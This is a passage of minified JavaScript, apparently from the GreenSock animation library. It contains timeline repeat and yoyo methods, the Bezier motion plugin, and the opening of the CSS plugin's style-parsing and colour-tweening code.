			return arguments.length ? -1 === this._repeat ? this : this.duration((e - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (t.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
		}, o.time = function (t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 !== (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
		}, o.repeat = function (t) {
			return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
		}, o.repeatDelay = function (t) {
			return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
		}, o.yoyo = function (t) {
			return arguments.length ? (this._yoyo = t, this) : this._yoyo
		}, o.currentLabel = function (t) {
			return arguments.length ? this.seek(t, !0) : this.getLabelBefore(this._time + 1e-8)
		}, s
	}, !0), function () {
		var t = 180 / Math.PI, e = [], i = [], s = [], r = {}, n = function (t, e, i, s) {
			this.a = t, this.b = e, this.c = i, this.d = s, this.da = s - t, this.ca = i - t, this.ba = e - t
		}, a = ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", o = function (t, e, i, s) {
			var r = {a: t}, n = {}, a = {}, o = {c: s}, h = (t + e) / 2, l = (e + i) / 2, _ = (i + s) / 2, u = (h + l) / 2, p = (l + _) / 2, c = (p - u) / 8;
			return r.b = h + (t - h) / 4, n.b = u + c, r.c = n.a = (r.b + n.b) / 2, n.c = a.a = (u + p) / 2, a.b = p - c, o.b = _ + (s - _) / 4, a.c = o.a = (a.b + o.b) / 2, [r, n, a, o]
		}, h = function (t, r, n, a, h) {
			var l, _, u, p, c, f, m, d, g, v, y, T, w, x = t.length - 1, b = 0, P = t[0].a;
			for (l = 0; x > l; l++)c = t[b], _ = c.a, u = c.d, p = t[b + 1].d, h ? (y = e[l], T = i[l], w = .25 * (T + y) * r / (a ? .5 : s[l] || .5), f = u - (u - _) * (a ? .5 * r : 0 !== y ? w / y : 0), m = u + (p - u) * (a ? .5 * r : 0 !== T ? w / T : 0), d = u - (f + ((m - f) * (3 * y / (y + T) + .5) / 4 || 0))) : (f = u - .5 * (u - _) * r, m = u + .5 * (p - u) * r, d = u - (f + m) / 2), f += d, m += d, c.c = g = f, c.b = 0 !== l ? P : P = c.a + .6 * (c.c - c.a), c.da = u - _, c.ca = g - _, c.ba = P - _, n ? (v = o(_, P, g, u), t.splice(b, 1, v[0], v[1], v[2], v[3]), b += 4) : b++, P = m;
			c = t[b], c.b = P, c.c = P + .4 * (c.d - P), c.da = c.d - c.a, c.ca = c.c - c.a, c.ba = P - c.a, n && (v = o(c.a, P, c.c, c.d), t.splice(b, 1, v[0], v[1], v[2], v[3]))
		}, l = function (t, s, r, a) {
			var o, h, l, _, u, p, c = [];
			if (a)for (t = [a].concat(t), h = t.length; --h > -1;)"string" == typeof(p = t[h][s]) && "=" === p.charAt(1) && (t[h][s] = a[s] + Number(p.charAt(0) + p.substr(2)));
			if (o = t.length - 2, 0 > o)return c[0] = new n(t[0][s], 0, 0, t[-1 > o ? 0 : 1][s]), c;
			for (h = 0; o > h; h++)l = t[h][s], _ = t[h + 1][s], c[h] = new n(l, 0, 0, _), r && (u = t[h + 2][s], e[h] = (e[h] || 0) + (_ - l) * (_ - l), i[h] = (i[h] || 0) + (u - _) * (u - _));
			return c[h] = new n(t[h][s], 0, 0, t[h + 1][s]), c
		}, _ = function (t, n, o, _, u, p) {
			var c, f, m, d, g, v, y, T, w = {}, x = [], b = p || t[0];
			u = "string" == typeof u ? "," + u + "," : a, null == n && (n = 1);
			for (f in t[0])x.push(f);
			if (t.length > 1) {
				for (T = t[t.length - 1], y = !0, c = x.length; --c > -1;)if (f = x[c], Math.abs(b[f] - T[f]) > .05) {
					y = !1;
					break
				}
				y && (t = t.concat(), p && t.unshift(p), t.push(t[1]), p = t[t.length - 3])
			}
			for (e.length = i.length = s.length = 0, c = x.length; --c > -1;)f = x[c], r[f] = -1 !== u.indexOf("," + f + ","), w[f] = l(t, f, r[f], p);
			for (c = e.length; --c > -1;)e[c] = Math.sqrt(e[c]), i[c] = Math.sqrt(i[c]);
			if (!_) {
				for (c = x.length; --c > -1;)if (r[f])for (m = w[x[c]], v = m.length - 1, d = 0; v > d; d++)g = m[d + 1].da / i[d] + m[d].da / e[d], s[d] = (s[d] || 0) + g * g;
				for (c = s.length; --c > -1;)s[c] = Math.sqrt(s[c])
			}
			for (c = x.length, d = o ? 4 : 1; --c > -1;)f = x[c], m = w[f], h(m, n, o, _, r[f]), y && (m.splice(0, d), m.splice(m.length - d, d));
			return w
		}, u = function (t, e, i) {
			e = e || "soft";
			var s, r, a, o, h, l, _, u, p, c, f, m = {}, d = "cubic" === e ? 3 : 2, g = "soft" === e, v = [];
			if (g && i && (t = [i].concat(t)), null == t || d + 1 > t.length)throw"invalid Bezier data";
			for (p in t[0])v.push(p);
			for (l = v.length; --l > -1;) {
				for (p = v[l], m[p] = h = [], c = 0, u = t.length, _ = 0; u > _; _++)s = null == i ? t[_][p] : "string" == typeof(f = t[_][p]) && "=" === f.charAt(1) ? i[p] + Number(f.charAt(0) + f.substr(2)) : Number(f), g && _ > 1 && u - 1 > _ && (h[c++] = (s + h[c - 2]) / 2), h[c++] = s;
				for (u = c - d + 1, c = 0, _ = 0; u > _; _ += d)s = h[_], r = h[_ + 1], a = h[_ + 2], o = 2 === d ? 0 : h[_ + 3], h[c++] = f = 3 === d ? new n(s, r, a, o) : new n(s, (2 * r + s) / 3, (2 * r + a) / 3, a);
				h.length = c
			}
			return m
		}, p = function (t, e, i) {
			for (var s, r, n, a, o, h, l, _, u, p, c, f = 1 / i, m = t.length; --m > -1;)for (p = t[m], n = p.a, a = p.d - n, o = p.c - n, h = p.b - n, s = r = 0, _ = 1; i >= _; _++)l = f * _, u = 1 - l, s = r - (r = (l * l * a + 3 * u * (l * o + u * h)) * l), c = m * i + _ - 1, e[c] = (e[c] || 0) + s * s
		}, c = function (t, e) {
			e = e >> 0 || 6;
			var i, s, r, n, a = [], o = [], h = 0, l = 0, _ = e - 1, u = [], c = [];
			for (i in t)p(t[i], a, e);
			for (r = a.length, s = 0; r > s; s++)h += Math.sqrt(a[s]), n = s % e, c[n] = h, n === _ && (l += h, n = s / e >> 0, u[n] = c, o[n] = l, h = 0, c = []);
			return{length: l, lengths: o, segments: u}
		}, f = window._gsDefine.plugin({
			propName: "bezier", priority: -1, API: 2, global: !0, init: function (t, e, i) {
				this._target = t, e instanceof Array && (e = {values: e}), this._func = {}, this._round = {}, this._props = [], this._timeRes = null == e.timeResolution ? 6 : parseInt(e.timeResolution, 10);
				var s, r, n, a, o, h = e.values || [], l = {}, p = h[0], f = e.autoRotate || i.vars.orientToBezier;
				this._autoRotate = f ? f instanceof Array ? f : [
					["x", "y", "rotation", f === !0 ? 0 : Number(f) || 0]
				] : null;
				for (s in p)this._props.push(s);
				for (n = this._props.length; --n > -1;)s = this._props[n], this._overwriteProps.push(s), r = this._func[s] = "function" == typeof t[s], l[s] = r ? t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)]() : parseFloat(t[s]), o || l[s] !== h[0][s] && (o = l);
				if (this._beziers = "cubic" !== e.type && "quadratic" !== e.type && "soft" !== e.type ? _(h, isNaN(e.curviness) ? 1 : e.curviness, !1, "thruBasic" === e.type, e.correlate, o) : u(h, e.type, l), this._segCount = this._beziers[s].length, this._timeRes) {
					var m = c(this._beziers, this._timeRes);
					this._length = m.length, this._lengths = m.lengths, this._segments = m.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
				}
				if (f = this._autoRotate)for (f[0]instanceof Array || (this._autoRotate = f = [f]), n = f.length; --n > -1;)for (a = 0; 3 > a; a++)s = f[n][a], this._func[s] = "function" == typeof t[s] ? t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)] : !1;
				return!0
			}, set: function (e) {
				var i, s, r, n, a, o, h, l, _, u, p = this._segCount, c = this._func, f = this._target;
				if (this._timeRes) {
					if (_ = this._lengths, u = this._curSeg, e *= this._length, r = this._li, e > this._l2 && p - 1 > r) {
						for (l = p - 1; l > r && e >= (this._l2 = _[++r]););
						this._l1 = _[r - 1], this._li = r, this._curSeg = u = this._segments[r], this._s2 = u[this._s1 = this._si = 0]
					} else if (this._l1 > e && r > 0) {
						for (; r > 0 && (this._l1 = _[--r]) >= e;);
						0 === r && this._l1 > e ? this._l1 = 0 : r++, this._l2 = _[r], this._li = r, this._curSeg = u = this._segments[r], this._s1 = u[(this._si = u.length - 1) - 1] || 0, this._s2 = u[this._si]
					}
					if (i = r, e -= this._l1, r = this._si, e > this._s2 && u.length - 1 > r) {
						for (l = u.length - 1; l > r && e >= (this._s2 = u[++r]););
						this._s1 = u[r - 1], this._si = r
					} else if (this._s1 > e && r > 0) {
						for (; r > 0 && (this._s1 = u[--r]) >= e;);
						0 === r && this._s1 > e ? this._s1 = 0 : r++, this._s2 = u[r], this._si = r
					}
					o = (r + (e - this._s1) / (this._s2 - this._s1)) * this._prec
				} else i = 0 > e ? 0 : e >= 1 ? p - 1 : p * e >> 0, o = (e - i * (1 / p)) * p;
				for (s = 1 - o, r = this._props.length; --r > -1;)n = this._props[r], a = this._beziers[n][i], h = (o * o * a.da + 3 * s * (o * a.ca + s * a.ba)) * o + a.a, this._round[n] && (h = h + (h > 0 ? .5 : -.5) >> 0), c[n] ? f[n](h) : f[n] = h;
				if (this._autoRotate) {
					var m, d, g, v, y, T, w, x = this._autoRotate;
					for (r = x.length; --r > -1;)n = x[r][2], T = x[r][3] || 0, w = x[r][4] === !0 ? 1 : t, a = this._beziers[x[r][0]], m = this._beziers[x[r][1]], a && m && (a = a[i], m = m[i], d = a.a + (a.b - a.a) * o, v = a.b + (a.c - a.b) * o, d += (v - d) * o, v += (a.c + (a.d - a.c) * o - v) * o, g = m.a + (m.b - m.a) * o, y = m.b + (m.c - m.b) * o, g += (y - g) * o, y += (m.c + (m.d - m.c) * o - y) * o, h = Math.atan2(y - g, v - d) * w + T, c[n] ? f[n](h) : f[n] = h)
				}
			}
		}), m = f.prototype;
		f.bezierThrough = _, f.cubicToQuadratic = o, f._autoCSS = !0, f.quadraticToCubic = function (t, e, i) {
			return new n(t, (2 * e + t) / 3, (2 * e + i) / 3, i)
		}, f._cssRegister = function () {
			var t = window._gsDefine.globals.CSSPlugin;
			if (t) {
				var e = t._internals, i = e._parseToProxy, s = e._setPluginRatio, r = e.CSSPropTween;
				e._registerComplexSpecialProp("bezier", {
					parser: function (t, e, n, a, o, h) {
						e instanceof Array && (e = {values: e}), h = new f;
						var l, _, u, p = e.values, c = p.length - 1, m = [], d = {};
						if (0 > c)return o;
						for (l = 0; c >= l; l++)u = i(t, p[l], a, o, h, c !== l), m[l] = u.end;
						for (_ in e)d[_] = e[_];
						return d.values = m, o = new r(t, "bezier", 0, 0, u.pt, 2), o.data = u, o.plugin = h, o.setRatio = s, 0 === d.autoRotate && (d.autoRotate = !0), !d.autoRotate || d.autoRotate instanceof Array || (l = d.autoRotate === !0 ? 0 : Number(d.autoRotate), d.autoRotate = null != u.end.left ? [
							["left", "top", "rotation", l, !1]
						] : null != u.end.x ? [
							["x", "y", "rotation", l, !1]
						] : !1), d.autoRotate && (a._transform || a._enableTransforms(!1), u.autoRotate = a._target._gsTransform), h._onInitTween(u.proxy, d, a._tween), o
					}
				})
			}
		}, m._roundProps = function (t, e) {
			for (var i = this._overwriteProps, s = i.length; --s > -1;)(t[i[s]] || t.bezier || t.bezierThrough) && (this._round[i[s]] = e)
		}, m._kill = function (t) {
			var e, i, s = this._props;
			for (e in this._beziers)if (e in t)for (delete this._beziers[e], delete this._func[e], i = s.length; --i > -1;)s[i] === e && s.splice(i, 1);
			return this._super._kill.call(this, t)
		}
	}(), window._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (t, e) {
		var i, s, r, n, a = function () {
			t.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = a.prototype.setRatio
		}, o = {}, h = a.prototype = new t("css");
		h.constructor = a, a.version = "1.11.4", a.API = 2, a.defaultTransformPerspective = 0, h = "px", a.suffixMap = {
			top: h,
			right: h,
			bottom: h,
			left: h,
			width: h,
			height: h,
			fontSize: h,
			padding: h,
			margin: h,
			perspective: h,
			lineHeight: ""
		};
		var l, _, u, p, c, f, m = /(?:\d|\-\d|\.\d|\-\.\d)+/g, d = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g, g = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi, v = /[^\d\-\.]/g, y = /(?:\d|\-|\+|=|#|\.)*/g, T = /opacity *= *([^)]*)/, w = /opacity:([^;]*)/, x = /alpha\(opacity *=.+?\)/i, b = /^(rgb|hsl)/, P = /([A-Z])/g, S = /-([a-z])/gi, k = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi, R = function (t, e) {
			return e.toUpperCase()
		}, A = /(?:Left|Right|Width)/i, C = /(M11|M12|M21|M22)=[\d\-\.e]+/gi, O = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i, D = /,(?=[^\)]*(?:\(|$))/gi, M = Math.PI / 180, I = 180 / Math.PI, E = {}, N = document, F = N.createElement("div"), L = N.createElement("img"), X = a._internals = {_specialProps: o}, z = navigator.userAgent, U = function () {
			var t, e = z.indexOf("Android"), i = N.createElement("div");
			return u = -1 !== z.indexOf("Safari") && -1 === z.indexOf("Chrome") && (-1 === e || Number(z.substr(e + 8, 1)) > 3), c = u && 6 > Number(z.substr(z.indexOf("Version/") + 8, 1)), p = -1 !== z.indexOf("Firefox"), /MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(z) && (f = parseFloat(RegExp.$1)), i.innerHTML = "<a style='top:1px;opacity:.55;'>a</a>", t = i.getElementsByTagName("a")[0], t ? /^0.55/.test(t.style.opacity) : !1
		}(), Y = function (t) {
			return T.test("string" == typeof t ? t : (t.currentStyle ? t.currentStyle.filter : t.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
		}, j = function (t) {
			window.console && console.log(t)
		}, B = "", q = "", V = function (t, e) {
			e = e || F;
			var i, s, r = e.style;
			if (void 0 !== r[t])return t;
			for (t = t.charAt(0).toUpperCase() + t.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], s = 5; --s > -1 && void 0 === r[i[s] + t];);
			return s >= 0 ? (q = 3 === s ? "ms" : i[s], B = "-" + q.toLowerCase() + "-", q + t) : null
		}, W = N.defaultView ? N.defaultView.getComputedStyle : function () {
		}, G = a.getStyle = function (t, e, i, s, r) {
			var n;
			return U || "opacity" !== e ? (!s && t.style[e] ? n = t.style[e] : (i = i || W(t, null)) ? (t = i.getPropertyValue(e.replace(P, "-$1").toLowerCase()), n = t || i.length ? t : i[e]) : t.currentStyle && (n = t.currentStyle[e]), null == r || n && "none" !== n && "auto" !== n && "auto auto" !== n ? n : r) : Y(t)
		}, $ = function (t, e, i, s, r) {
			if ("px" === s || !s)return i;
			if ("auto" === s || !i)return 0;
			var n, a = A.test(e), o = t, h = F.style, l = 0 > i;
			return l && (i = -i), "%" === s && -1 !== e.indexOf("border") ? n = i / 100 * (a ? t.clientWidth : t.clientHeight) : (h.cssText = "border:0 solid red;position:" + G(t, "position") + ";line-height:0;", "%" !== s && o.appendChild ? h[a ? "borderLeftWidth" : "borderTopWidth"] = i + s : (o = t.parentNode || N.body, h[a ? "width" : "height"] = i + s), o.appendChild(F), n = parseFloat(F[a ? "offsetWidth" : "offsetHeight"]), o.removeChild(F), 0 !== n || r || (n = $(t, e, i, s, !0))), l ? -n : n
		}, Z = function (t, e, i) {
			if ("absolute" !== G(t, "position", i))return 0;
			var s = "left" === e ? "Left" : "Top", r = G(t, "margin" + s, i);
			return t["offset" + s] - ($(t, e, parseFloat(r), r.replace(y, "")) || 0)
		}, Q = function (t, e) {
			var i, s, r = {};
			if (e = e || W(t, null))if (i = e.length)for (; --i > -1;)r[e[i].replace(S, R)] = e.getPropertyValue(e[i]); else for (i in e)r[i] = e[i]; else if (e = t.currentStyle || t.style)for (i in e)"string" == typeof i && void 0 !== r[i] && (r[i.replace(S, R)] = e[i]);
			return U || (r.opacity = Y(t)), s = be(t, e, !1), r.rotation = s.rotation, r.skewX = s.skewX, r.scaleX = s.scaleX, r.scaleY = s.scaleY, r.x = s.x, r.y = s.y, xe && (r.z = s.z, r.rotationX = s.rotationX, r.rotationY = s.rotationY, r.scaleZ = s.scaleZ), r.filters && delete r.filters, r
		}, H = function (t, e, i, s, r) {
			var n, a, o, h = {}, l = t.style;
			for (a in i)"cssText" !== a && "length" !== a && isNaN(a) && (e[a] !== (n = i[a]) || r && r[a]) && -1 === a.indexOf("Origin") && ("number" == typeof n || "string" == typeof n) && (h[a] = "auto" !== n || "left" !== a && "top" !== a ? "" !== n && "auto" !== n && "none" !== n || "string" != typeof e[a] || "" === e[a].replace(v, "") ? n : 0 : Z(t, a), void 0 !== l[a] && (o = new ue(l, a, l[a], o)));
			if (s)for (a in s)"className" !== a && (h[a] = s[a]);
			return{difs: h, firstMPT: o}
		}, K = {
			width: ["Left", "Right"],
			height: ["Top", "Bottom"]
		}, J = ["marginLeft", "marginRight", "marginTop", "marginBottom"], te = function (t, e, i) {
			var s = parseFloat("width" === e ? t.offsetWidth : t.offsetHeight), r = K[e], n = r.length;
			for (i = i || W(t, null); --n > -1;)s -= parseFloat(G(t, "padding" + r[n], i, !0)) || 0, s -= parseFloat(G(t, "border" + r[n] + "Width", i, !0)) || 0;
			return s
		}, ee = function (t, e) {
			(null == t || "" === t || "auto" === t || "auto auto" === t) && (t = "0 0");
			var i = t.split(" "), s = -1 !== t.indexOf("left") ? "0%" : -1 !== t.indexOf("right") ? "100%" : i[0], r = -1 !== t.indexOf("top") ? "0%" : -1 !== t.indexOf("bottom") ? "100%" : i[1];
			return null == r ? r = "0" : "center" === r && (r = "50%"), ("center" === s || isNaN(parseFloat(s)) && -1 === (s + "").indexOf("=")) && (s = "50%"), e && (e.oxp = -1 !== s.indexOf("%"), e.oyp = -1 !== r.indexOf("%"), e.oxr = "=" === s.charAt(1), e.oyr = "=" === r.charAt(1), e.ox = parseFloat(s.replace(v, "")), e.oy = parseFloat(r.replace(v, ""))), s + " " + r + (i.length > 2 ? " " + i[2] : "")
		}, ie = function (t, e) {
			return"string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) : parseFloat(t) - parseFloat(e)
		}, se = function (t, e) {
			return null == t ? e : "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * Number(t.substr(2)) + e : parseFloat(t)
		}, re = function (t, e, i, s) {
			var r, n, a, o, h = 1e-6;
			return null == t ? o = e : "number" == typeof t ? o = t : (r = 360, n = t.split("_"), a = Number(n[0].replace(v, "")) * (-1 === t.indexOf("rad") ? 1 : I) - ("=" === t.charAt(1) ? 0 : e), n.length && (s && (s[i] = e + a), -1 !== t.indexOf("short") && (a %= r, a !== a % (r / 2) && (a = 0 > a ? a + r : a - r)), -1 !== t.indexOf("_cw") && 0 > a ? a = (a + 9999999999 * r) % r - (0 | a / r) * r : -1 !== t.indexOf("ccw") && a > 0 && (a = (a - 9999999999 * r) % r - (0 | a / r) * r)), o = e + a), h > o && o > -h && (o = 0), o
		}, ne = {
			aqua: [0, 255, 255],
			lime: [0, 255, 0],
			silver: [192, 192, 192],
			black: [0, 0, 0],
			maroon: [128, 0, 0],
			teal: [0, 128, 128],
			blue: [0, 0, 255],
			navy: [0, 0, 128],
			white: [255, 255, 255],
			fuchsia: [255, 0, 255],
			olive: [128, 128, 0],
			yellow: [255, 255, 0],
			orange: [255, 165, 0],
			gray: [128, 128, 128],
			purple: [128, 0, 128],
			green: [0, 128, 0],
			red: [255, 0, 0],
			pink: [255, 192, 203],
			cyan: [0, 255, 255],
			transparent: [255, 255, 255, 0]
		}, ae = function (t, e, i) {
			return t = 0 > t ? t + 1 : t > 1 ? t - 1 : t, 0 | 255 * (1 > 6 * t ? e + 6 * (i - e) * t : .5 > t ? i : 2 > 3 * t ? e + 6 * (i - e) * (2 / 3 - t) : e) + .5
		}, oe = function (t) {
			var e, i, s, r, n, a;
			return t && "" !== t ? "number" == typeof t ? [t >> 16, 255 & t >> 8, 255 & t] : ("," === t.charAt(t.length - 1) && (t = t.substr(0, t.length - 1)), ne[t] ? ne[t] : "#" === t.charAt(0) ? (4 === t.length && (e = t.charAt(1), i = t.charAt(2), s = t.charAt(3), t = "#" + e + e + i + i + s + s), t = parseInt(t.substr(1), 16), [t >> 16, 255 & t >> 8, 255 & t]) : "hsl" === t.substr(0, 3) ? (t = t.match(m), r = Number(t[0]) % 360 / 360, n = Number(t[1]) / 100, a = Number(t[2]) / 100, i = .5 >= a ? a * (n + 1) : a + n - a * n, e = 2 * a - i, t.length > 3 && (t[3] = Number(t[3])), t[0] = ae(r + 1 / 3, e, i), t[1] = ae(r, e, i), t[2] = ae(r - 1 / 3, e, i), t) : (t = t.match(m) || ne.transparent, t[0] = Number(t[0]), t[1] = Number(t[1]), t[2] = Number(t[2]), t.length > 3 && (t[3] = Number(t[3])), t)) : ne.black
		}, he = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";
		for (h in ne)he += "|" + h + "\\b";
		he = RegExp(he + ")", "gi");
		var le = function (t, e, i, s) {
			if (null == t)return function (t) {
				return t
			};
			var r, n = e ? (t.match(he) || [""])[0] : "", a = t.split(n).join("").match(g) || [], o = t.substr(0, t.indexOf(a[0])), h = ")" === t.charAt(t.length - 1) ? ")" : "", l = -1 !== t.indexOf(" ") ? " " : ",", _ = a.length, u = _ > 0 ? a[0].replace(m, "") : "";
			return _ ? r = e ? function (t) {
				var e, p, c, f;
				if ("number" == typeof t)t += u; else if (s && D.test(t)) {
					for (f = t.replace(D, "|").split("|"), c = 0; f.length > c; c++)f[c] = r(f[c]);
					return f.join(",")
				}
				if (e = (t.match(he) || [n])[0], p = t.split(e).join("").match(g) || [], c = p.length, _ > c--)for (; _ > ++c;)p[c] = i ? p[0 | (c - 1) / 2] : a[c];
				return o + p.join(l) + l + e + h + (-1 !== t.indexOf("inset") ? " inset" : "")
			} : function (t) {
				var e, n, p;
				if ("number" == typeof t)t += u; else if (s && D.test(t)) {
					for (n = t.replace(D, "|").split("|"), p = 0; n.length > p; p++)n[p] = r(n[p]);
					return n.join(",")
				}
				if (e = t.match(g) || [], p = e.length, _ > p--)for (; _ > ++p;)e[p] = i ? e[0 | (p - 1) / 2] : a[p];
				return o + e.join(l) + h
			} : function (t) {
				return t
			}
		}, _e = function (t) {
			return t = t.split(","), function (e, i, s, r, n, a, o) {
				var h, l = (i + "").split(" ");
				for (o = {}, h = 0; 4 > h; h++)o[t[h]] = l[h] = l[h] || l[(h - 1) / 2 >> 0];
				return r.parse(e, o, n, a)
			}
		}, ue = (X._setPluginRatio = function (t) {
			this.plugin.setRatio(t);
			for (var e, i, s, r, n = this.data, a = n.proxy, o = n.firstMPT, h = 1e-6; o;)e = a[o.v], o.r ? e = e > 0 ? 0 | e + .5 : 0 | e - .5 : h > e && e > -h && (e = 0), o.t[o.p] = e, o = o._next;
			if (n.autoRotate && (n.autoRotate.rotation = a.rotation), 1 === t)for (o = n.firstMPT; o;) {
				if (i = o.t, i.type) {
					if (1 === i.type) {
						for (r = i.xs0 + i.s + i.xs1, s = 1; i.l > s; s++)r += i["xn" + s] + i["xs" + (s + 1)];
						i.e = r
					}
				} else i.e = i.s + i.xs0;
				o = o._next
			}
		}, function (t, e, i, s, r) {
			this.t = t, this.p = e, this.v = i, this.r = r, s && (s._prev = this, this._next = s)
		}), pe = (X._parseToProxy = function (t, e, i, s, r, n) {
			var a, o, h, l, _, u = s, p = {}, c = {}, f = i._transform, m = E;
			for (i._transform = null, E = e, s = _ = i.parse(t, e, s, r), E = m, n && (i._transform = f, u && (u._prev = null, u._prev && (u._prev._next = null))); s && s !== u;) {
				if (1 >= s.type && (o = s.p, c[o] = s.s + s.c, p[o] = s.s, n || (l = new ue(s, "s", o, l, s.r), s.c = 0), 1 === s.type))for (a = s.l; --a > 0;)h = "xn" + a, o = s.p + "_" + h, c[o] = s.data[h], p[o] = s[h], n || (l = new ue(s, h, o, l, s.rxp[h]));
				s = s._next
			}
			return{proxy: p, end: c, firstMPT: l, pt: _}
		}, X.CSSPropTween = function (t, e, s, r, a, o, h, l, _, u, p) {
			this.t = t, this.p = e, this.s = s, this.c = r, this.n = h || e, t instanceof pe || n.push(this.n), this.r = l, this.type = o || 0, _ && (this.pr = _, i = !0), this.b = void 0 === u ? s : u, this.e = void 0 === p ? s + r : p, a && (this._next = a, a._prev = this)
		}), ce = a.parseComplex = function (t, e, i, s, r, n, a, o, h, _) {
			i = i || n || "", a = new pe(t, e, 0, 0, a, _ ? 2 : 1, null, !1, o, i, s), s += "";
			var u, p, c, f, g, v, y, T, w, x, P, S, k = i.split(", ").join(",").split(" "), R = s.split(", ").join(",").split(" "), A = k.length, C = l !== !1;
			for ((-1 !== s.indexOf(",") || -1 !== i.indexOf(",")) && (k = k.join(" ").replace(D, ", ").split(" "), R = R.join(" ").replace(D, ", ").split(" "), A = k.length), A !== R.length && (k = (n || "").split(" "), A = k.length), a.plugin = h, a.setRatio = _, u = 0; A > u; u++)if (f = k[u], g = R[u], T = parseFloat(f), T || 0 === T)a.appendXtra("", T, ie(g, T), g.replace(d, ""), C && -1 !== g.indexOf("px"), !0); else if (r && ("#" === f.charAt(0) || ne[f] || b.test(f)))S = "," === g.charAt(g.length - 1) ? ")," : ")", f = oe(f), g = oe(g), w = f.length + g.length > 6, w && !U && 0 === g[3] ? (a["xs" + a.l] += a.l ? " transparent" : "transparent", a.e = a.e.split(R[u]).join("transparent")) : (U || (w = !1), a.appendXtra(w ? "rgba(" : "rgb(", f[0], g[0] - f[0], ",", !0, !0).appendXtra("", f[1], g[1] - f[1], ",", !0).appendXtra("", f[2], g[2] - f[2], w ? "," : S, !0), w && (f = 4 > f.length ? 1 : f[3], a.appendXtra("", f, (4 > g.length ? 1 : g[3]) - f, S, !1))); else if (v = f.match(m)) {
				if (y = g.match(d), !y || y.length !== v.length)return a;
				for (c = 0, p = 0; v.length > p; p++)P = v[p], x = f.indexOf(P, c), a.appendXtra(f.substr(c, x - c), Number(P), ie(y[p], P), "", C && "px" === f.substr(x + P.length, 2), 0 === p), c = x + P.length;
				a["xs" + a.l] += f.substr(c)
			} else a["xs" + a.l] += a.l ? " " + f : f;
			if (-1 !== s.indexOf("=") && a.data) {
				for (S = a.xs0 + a.data.s, u = 1; a.l > u; u++)S += a["xs" + u] + a.data["xn" + u];
				a.e = S + a["xs" + u]
			}
			return a.l || (a.type = -1, a.xs0 = a.e), a.xfirst || a
		}, fe = 9;
		for (h = pe.prototype, h.l = h.pr = 0; --fe > 0;)h["xn" + fe] = 0, h["xs" + fe] = "";
		h.xs0 = "", h._next = h._prev = h.xfirst = h.data = h.plugin = h.setRatio = h.rxp = null, h.appendXtra = function (t, e, i, s, r, n) {
			var a = this, o = a.l;
			return a["xs" + o] += n && o ? " " + t : t || "", i || 0 === o || a.plugin ? (a.l++, a.type = a.setRatio ? 2 : 1, a["xs" + a.l] = s || "", o > 0 ? (a.data["xn" + o] = e + i, a.rxp["xn" + o] = r, a["xn" + o] = e, a.plugin || (a.xfirst = new pe(a, "xn" + o, e, i, a.xfirst || a, 0, a.n, r, a.pr), a.xfirst.xs0 = 0), a) : (a.data = {s: e + i}, a.rxp = {}, a.s = e, a.c = i, a.r = r, a)) : (a["xs" + o] += e + (s || ""), a)
		};
		var me = function (t, e) {
			e = e || {}, this.p = e.prefix ? V(t) || t : t, o[t] = o[this.p] = this, this.format = e.formatter || le(e.defaultValue, e.color, e.collapsible, e.multi), e.parser && (this.parse = e.parser), this.clrs = e.color, this.multi = e.multi, this.keyword = e.keyword, this.dflt = e.defaultValue, this.pr = e.priority || 0
		}, de = X._registerComplexSpecialProp = function (t, e, i) {
			"object" != typeof e && (e = {parser: i});
			var s, r, n = t.split(","), a = e.defaultValue;
			for (i = i || [a], s = 0; n.length > s; s++)e.prefix = 0 === s && e.prefix, e.defaultValue = i[s] || a, r = new me(n[s], e)
		}, ge = function (t) {
			if (!o[t]) {
				var e = t.charAt(0).toUpperCase() + t.substr(1) + "Plugin";
				de(t, {
					parser: function (t, i, s, r, n, a, h) {
						var l = (window.GreenSockGlobals || window).com.greensock.plugins[e];
						return l ? (l._cssRegister(), o[s].parse(t, i, s, r, n, a, h)) : (j("Error: " + e + " js file not loaded."), n)
					}
				})
			}
		};
		h = me.prototype, h.parseComplex = function (t, e, i, s, r, n) {
			var a, o, h, l, _, u, p = this.keyword;
			if (this.multi && (D.test(i) || D.test(e) ? (o = e.replace(D, "|").split("|"), h = i.replace(D, "|").split("|")) : p && (o = [e], h = [i])), h) {
				for (l = h.length > o.length ? h.length : o.length, a = 0; l > a; a++)e = o[a] = o[a] || this.dflt, i = h[a] = h[a] || this.dflt, p && (_ = e.indexOf(p), u = i.indexOf(p), _ !== u && (i = -1 === u ? h : o, i[a] += " " + p));
				e = o.join(", "), i = h.join(", ")
			}
